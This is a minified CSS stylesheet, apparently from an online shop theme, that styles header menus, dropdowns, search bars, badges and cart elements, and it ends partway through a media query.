.j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{margin-left:auto}.desktop-header-active .header .top-bar{justify-content:space-between}.desktop-header-active .header-slim{--desktop-logo-wrapper:200px}.desktop-header-active .header .desktop-logo-wrapper{width:200px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{width:200px;order:0;margin:0}.desktop-header-active #logo a img{--logo-max-width:200px}.desktop-header-active .header #logo a{justify-content:flex-start}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto;margin-right:30px;margin-left:30px}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-header-active .site-overlay{display:block;background-color:rgba(0,0,0,.6)}.main-menu .j-menu>li>a{flex-direction:row;padding:5px}.main-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu .j-menu .dropdown>a:after{display:none}.main-menu .j-menu .dropdown>a:after,.main-menu .dropdown>button:after{border-width:4px}.main-menu .j-menu>li>a,.main-menu .j-menu>li>a>.links-text,.main-menu.language-currency button,.main-menu .cart-heading{font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(255,255,255,1);text-transform:uppercase}.no-touchevents .main-menu .j-menu>li:hover>a,.no-touchevents .main-menu .j-menu>li:hover>a>.links-text,.main-menu .j-menu>li.active>a>.links-text,.main-menu .j-menu>li.panel-active>a>.links-text,.no-touchevents .main-menu.language-currency button:hover{color:rgba(39,123,140,1)}.main-menu .j-menu>li>a:before{color:rgba(255,255,255,1);margin-top:-3px;margin-right:5px}.main-menu .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255,255,255,1);background:rgba(221,14,28,1);border-width:2px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:10px}.main-menu .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}#main-menu-2>.j-menu .dropdown>a>.count-badge{margin-right:5px}#main-menu-2>.j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}#main-menu-2>.j-menu .dropdown>a:after{display:none}#main-menu-2>.j-menu .dropdown>a:after,#main-menu-2>.dropdown>button:after{border-width:4px}#main-menu-2>.j-menu>li>a,#main-menu-2>.j-menu>li>a>.links-text,#main-menu-2>.language-currency button,#main-menu-2>.cart-heading{font-family:'Montserrat';font-weight:700;font-size:13px;color:rgba(51,51,51,1);text-transform:uppercase}.no-touchevents #main-menu-2>.j-menu>li:hover>a,.no-touchevents #main-menu-2>.j-menu>li:hover>a>.links-text,#main-menu-2>.j-menu>li.active>a>.links-text,#main-menu-2>.j-menu>li.panel-active>a>.links-text,.no-touchevents #main-menu-2>.language-currency button:hover{color:rgba(39,123,140,1)}#main-menu-2>.j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#main-menu-2>.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#main-menu-2>.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#main-menu-2>.j-menu>li>a:before{margin-right:5px}#main-menu-2>.j-menu>li>a{padding:5px}#main-menu-2>.j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255,255,255,1);background:rgba(221,14,28,1);border-width:2px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:10px}#main-menu-2>.j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}#main-menu-2>.j-menu>li>a>img{display:block;max-width:200px}.desktop-main-menu-wrapper .main-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.desktop-main-menu-wrapper .main-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.desktop-main-menu-wrapper .main-menu .menu-item.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu .dropdown>a:after{display:block}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu .dropdown>a:after,.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .dropdown>button:after{border-width:4px}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li>a,.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li>a>.links-text,.desktop-main-menu-wrapper .main-menu .menu-item.dropdown.language-currency button,.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents -main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li:hover>a,.no-touchevents -main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li:hover>a>.links-text,.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li.active>a>.links-text,.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents -main-menu-wrapper .main-menu .menu-item.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents -main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li:hover>a,.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li.active>a,.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2)}.desktop-main-menu-wrapper .main-menu .menu-item.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px !important;margin-top:-10px}#main-menu-2 .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}#main-menu-2 .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}#main-menu-2 .menu-item.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}#main-menu-2 .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}#main-menu-2 .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}#main-menu-2 .menu-item.dropdown .j-menu .dropdown>a:after{display:block}#main-menu-2 .menu-item.dropdown .j-menu .dropdown>a:after,#main-menu-2 .menu-item.dropdown .dropdown>button:after{border-width:4px}#main-menu-2 .menu-item.dropdown .j-menu>li>a,#main-menu-2 .menu-item.dropdown .j-menu>li>a>.links-text,#main-menu-2 .menu-item.dropdown.language-currency button,#main-menu-2 .menu-item.dropdown .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents #main-menu-2 .menu-item.dropdown .j-menu>li:hover>a,.no-touchevents #main-menu-2 .menu-item.dropdown .j-menu>li:hover>a>.links-text,#main-menu-2 .menu-item.dropdown .j-menu>li.active>a>.links-text,#main-menu-2 .menu-item.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents #main-menu-2 .menu-item.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}#main-menu-2 .menu-item.dropdown .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}#main-menu-2 .menu-item.dropdown.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}#main-menu-2 .menu-item.dropdown.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}#main-menu-2 .menu-item.dropdown .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}#main-menu-2 .menu-item.dropdown .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents #main-menu-2 .menu-item.dropdown .j-menu>li:hover>a,#main-menu-2 .menu-item.dropdown .j-menu>li.active>a,#main-menu-2 .menu-item.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}#main-menu-2 .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}#main-menu-2 .menu-item.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}#main-menu-2 .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}#main-menu-2 .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2)}#main-menu-2 .menu-item.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px !important;margin-top:-10px}.desktop-main-menu-wrapper .mega-menu-content{background:rgba(255,255,255,1)}.desktop .desktop-main-menu-wrapper .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.desktop-main-menu-wrapper .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2);max-height:500px !important;overflow-y:auto}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper{height:auto}.header-lg .desktop-main-menu-wrapper .mid-bar .main-menu .main-menu-item>a{height:auto}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.header-lg .desktop-main-menu-wrapper #main-menu-2{margin-left:auto;margin-right:0}.header-lg .desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.desktop-header-active .header .mid-bar>.main-menu{order:5 !important}.desktop-header-active .header .menu-stretch .main-menu-item>a .links-text{text-align:center;justify-content:center}.desktop-header-active .header-sm>.desktop-main-menu-wrapper{justify-content:center}.desktop-header-active .header-sm>.desktop-main-menu-wrapper .main-menu{flex-grow:0}.desktop-header-active .header-sm>.desktop-main-menu-wrapper .main-menu>ul{flex-grow:0}.desktop-header-active .header-sm>.desktop-main-menu-wrapper .main-menu>ul>li{flex-grow:0}.header-sm>.desktop-main-menu-wrapper .main-menu>.j-menu>li>a{justify-content:flex-start}.header-sm>.desktop-main-menu-wrapper .main-menu>.j-menu>li>a .links-text{width:100%}.desktop-main-menu-wrapper{background:rgba(140,180,226,1)}.desktop-main-menu-wrapper:after{background-image:radial-gradient(circle at 13% 60%,rgba(70,70,70,.06) 0%,rgba(70,70,70,.06) 43%,transparent 43%,transparent 100%),radial-gradient(circle at 51% 56%,rgba(44,44,44,.06) 0%,rgba(44,44,44,.06) 18%,transparent 18%,transparent 100%),radial-gradient(circle at 97% 87%,rgba(219,219,219,.06) 0%,rgba(219,219,219,.06) 60%,transparent 60%,transparent 100%),radial-gradient(circle at 45% 35%,rgba(83,83,83,.06) 0%,rgba(83,83,83,.06) 26%,transparent 26%,transparent 100%),radial-gradient(circle at 81% 28%,rgba(215,215,215,.06) 0%,rgba(215,215,215,.06) 55%,transparent 55%,transparent 100%),radial-gradient(circle at 95% 15%,rgba(213,213,213,.06) 0%,rgba(213,213,213,.06) 52%,transparent 52%,transparent 100%),linear-gradient(90deg,#c13cb3,#d62780);border-width:0;border-top-width:1px;border-style:none;border-color:rgba(221,221,221,1)}.desktop-main-menu-wrapper .main-menu-item>a{padding:0 15px}.header-compact .mid-bar .desktop-main-menu-wrapper{margin:0 auto 0 0}.desktop-main-menu-wrapper #main-menu .drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.desktop-main-menu-wrapper #main-menu .drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper #main-menu .drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}#main-menu-2 .drop-menu>.j-dropdown{left:auto;right:0;transform:translate3d(0,-10px,0)}#main-menu-2 .drop-menu.animating>.j-dropdown{left:auto;right:0;transform:translate3d(0,0,0)}#main-menu-2 .drop-menu>.j-dropdown:before{left:calc(100% - 10px);right:0;transform:translateX(-100%)}.header .menu-trigger a:before{content:'\f0c9' !important;font-family:icomoon !important}.header-search{border-width:2px;border-style:solid;border-color:rgba(56,126,185,1)}.header-search input{font-size:13px;background:rgba(255,255,255,1) !important}.header-search>.search-button:before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(255,255,255,1)}.header-search .search-button{background:rgba(56,126,185,1);min-width:45px}.no-touchevents .header-search .search-button:hover{background:rgba(39,123,140,1)}#search input::-webkit-input-placeholder{color:rgba(105,105,115,1)}#search input::-moz-input-placeholder{color:rgba(105,105,115,1)}#search input:-ms-input-placeholder{color:rgba(105,105,115,1)}.search-categories{display:none;background:rgba(20,102,120,1)}.search-categories+span{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.search-categories+label+span{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.search-categories+label+input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.no-touchevents .search-categories:hover{background:rgba(39,123,140,1)}.search-categories-button,.search-categories-button>a{color:rgba(255,255,255,1)}.search-categories-button:after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.search-categories.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.search-categories.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a:after{display:block}.search-categories.dropdown .j-menu .dropdown>a:after,.search-categories.dropdown .dropdown>button:after{border-width:4px}.search-categories.dropdown .j-menu>li>a,.search-categories.dropdown .j-menu>li>a>.links-text,.search-categories.dropdown.language-currency button,.search-categories.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .search-categories.dropdown .j-menu>li:hover>a,.no-touchevents .search-categories.dropdown .j-menu>li:hover>a>.links-text,.search-categories.dropdown .j-menu>li.active>a>.links-text,.search-categories.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .search-categories.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.search-categories.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .search-categories.dropdown .j-menu>li:hover>a:before,.search-categories.dropdown .j-menu>li.active>a:before,.search-categories.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .search-categories.dropdown .j-menu>li:hover>a,.search-categories.dropdown .j-menu>li.active>a,.search-categories.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.search-categories.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}.search-categories .j-menu:before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 65px -5px rgba(0,0,0,.5);border-radius:3px}.tt-menu:not(.tt-empty):before{display:block;margin-left:-4px !important;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result.view-more a{justify-content:flex-start}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a:after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header .full-search #search{max-width:600px}.desktop-header-active .mini-search .header-search input{min-width:150px}.desktop-header-active .full-search #search{height:38px}.desktop-header-active .header .mini-search .header-search>*{height:40px}.mini-search .search-trigger .menu-icon:before{content:'\f002' !important;font-family:icomoon !important}.mini-search #search>.dropdown-menu:before{display:block;margin-top:-10px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a:after{display:none}.secondary-menu .top-menu .j-menu .dropdown>a:after,.secondary-menu .top-menu .dropdown>button:after{border-width:4px}.secondary-menu .top-menu .j-menu>li>a,.secondary-menu .top-menu .j-menu>li>a>.links-text,.secondary-menu .top-menu.language-currency button,.secondary-menu .top-menu .cart-heading{font-family:'Montserrat';font-weight:700;font-size:12px;color:rgba(246,41,41,1);text-transform:none}.no-touchevents .secondary-menu .top-menu .j-menu>li:hover>a,.no-touchevents .secondary-menu .top-menu .j-menu>li:hover>a>.links-text,.secondary-menu .top-menu .j-menu>li.active>a>.links-text,.secondary-menu .top-menu .j-menu>li.panel-active>a>.links-text,.no-touchevents .secondary-menu .top-menu.language-currency button:hover{color:rgba(39,123,140,1)}.secondary-menu .top-menu .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{font-size:10px;color:rgba(105,105,115,1)}.secondary-menu .top-menu .j-menu>li>a:before{color:rgba(105,105,115,1);margin-right:5px;font-size:18px}.no-touchevents .secondary-menu .top-menu .j-menu>li:hover>a:before,.secondary-menu .top-menu .j-menu>li.active>a:before,.secondary-menu .top-menu .j-menu>li.panel-active>a:before{color:rgba(39,123,140,1)}.secondary-menu .top-menu .j-menu>li,.secondary-menu .top-menu.accordion-menu .menu-item>a+div,.secondary-menu .top-menu .accordion-menu .menu-item>a+div{border-style:none}.secondary-menu .top-menu .j-menu>li>a{padding:5px;padding-left:20px}.secondary-menu .top-menu .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255,255,255,1);background:rgba(221,14,28,1);border-width:2px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:10px}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(20px);margin-top:-10px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.secondary-menu .menu-item.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a:after{display:block}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a:after,.secondary-menu .menu-item.dropdown .dropdown>button:after{border-width:4px}.secondary-menu .menu-item.dropdown .j-menu>li>a,.secondary-menu .menu-item.dropdown .j-menu>li>a>.links-text,.secondary-menu .menu-item.dropdown.language-currency button,.secondary-menu .menu-item.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .secondary-menu .menu-item.dropdown .j-menu>li:hover>a,.no-touchevents .secondary-menu .menu-item.dropdown .j-menu>li:hover>a>.links-text,.secondary-menu .menu-item.dropdown .j-menu>li.active>a>.links-text,.secondary-menu .menu-item.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .secondary-menu .menu-item.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .secondary-menu .menu-item.dropdown .j-menu>li:hover>a:before,.secondary-menu .menu-item.dropdown .j-menu>li.active>a:before,.secondary-menu .menu-item.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .secondary-menu .menu-item.dropdown .j-menu>li:hover>a,.secondary-menu .menu-item.dropdown .j-menu>li.active>a,.secondary-menu .menu-item.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.secondary-menu .menu-item.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.top-menu.secondary-menu>.top-menu .drop-menu>.j-dropdown{left:auto;right:0;transform:translate3d(0,-10px,0)}.top-menu.secondary-menu>.top-menu .drop-menu.animating>.j-dropdown{left:auto;right:0;transform:translate3d(0,0,0)}.top-menu.secondary-menu>.top-menu .drop-menu>.j-dropdown:before{left:calc(100% - 10px);right:0;transform:translateX(-100%)}header{--header-transition:.139s;--desktop-top-bar:35px}.header-sticky .desktop-main-menu-wrapper:after{background:rgba(255,255,255,1)}.header-sticky .header{box-shadow:0 10px 30px rgba(0,0,0,.1)}.top-bar:before{background:rgba(245,245,245,1);border-width:0;border-bottom-width:1px;border-style:none;border-color:rgba(221,221,221,1)}.top-menu .j-menu>li>a{flex-direction:row;padding:5px}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a:after{display:block}.top-menu .j-menu .dropdown>a:after,.top-menu .dropdown>button:after{border-width:4px}.top-menu .j-menu>li>a,.top-menu .j-menu>li>a>.links-text,.top-menu.language-currency button,.top-menu .cart-heading{font-size:12px;color:rgba(105,105,115,1);font-weight:700;text-transform:uppercase}.no-touchevents .top-menu .j-menu>li:hover>a,.no-touchevents .top-menu .j-menu>li:hover>a>.links-text,.top-menu .j-menu>li.active>a>.links-text,.top-menu .j-menu>li.panel-active>a>.links-text,.no-touchevents .top-menu.language-currency button:hover{color:rgba(39,123,140,1)}.top-menu .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a:before{font-size:20px;color:rgba(140,180,226,1);margin-right:5px;font-size:18px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.top-menu .dropdown.drop-menu>.j-dropdown:before{left:50%;right:auto;transform:translateX(-50%);margin-left:0 !important;margin-right:0 !important}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;background:rgba(20,102,120,1);padding:10px;padding-right:15px;padding-left:15px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a:after{display:block}.top-menu .dropdown.dropdown .j-menu .dropdown>a:after,.top-menu .dropdown.dropdown .dropdown>button:after{border-width:4px}.top-menu .dropdown.dropdown .j-menu>li>a,.top-menu .dropdown.dropdown .j-menu>li>a>.links-text,.top-menu .dropdown.dropdown.language-currency button,.top-menu .dropdown.dropdown .cart-heading{font-size:13px;color:rgba(255,255,255,1);text-transform:none}.no-touchevents .top-menu .dropdown.dropdown .j-menu>li:hover>a,.no-touchevents .top-menu .dropdown.dropdown .j-menu>li:hover>a>.links-text,.top-menu .dropdown.dropdown .j-menu>li.active>a>.links-text,.top-menu .dropdown.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents .top-menu .dropdown.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.top-menu .dropdown.dropdown .j-menu .links-text{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown.language-currency .currency-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown.language-currency .language-title{max-width:var(--menu-max-width,none);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a:before{color:rgba(255,255,255,1);margin:0;margin-right:5px;font-size:15px}.no-touchevents .top-menu .dropdown.dropdown .j-menu>li:hover>a:before,.top-menu .dropdown.dropdown .j-menu>li.active>a:before,.top-menu .dropdown.dropdown .j-menu>li.panel-active>a:before{color:rgba(255,255,255,1)}.no-touchevents .top-menu .dropdown.dropdown .j-menu>li:hover>a,.top-menu .dropdown.dropdown .j-menu>li.active>a,.top-menu .dropdown.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}.top-menu .dropdown.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(20,102,120,1);margin-left:-2px !important;margin-top:-10px}.top-bar>div:not(.language-currency):first-child{width:auto}.top-bar>div:not(.language-currency):first-child>ul>li:last-child{position:relative;right:auto;transform:translateX(0)}@media (max-width:1300px){#cart-items{transform:translateX(0px)}.desktop-header-active .header .mid-bar{padding-right:10px;padding-left:10px}.header .top-bar{padding-right:10px;padding-left:10px}}@media (max-width:1024px){#cart{border-style:none}.language-currency.top-menu 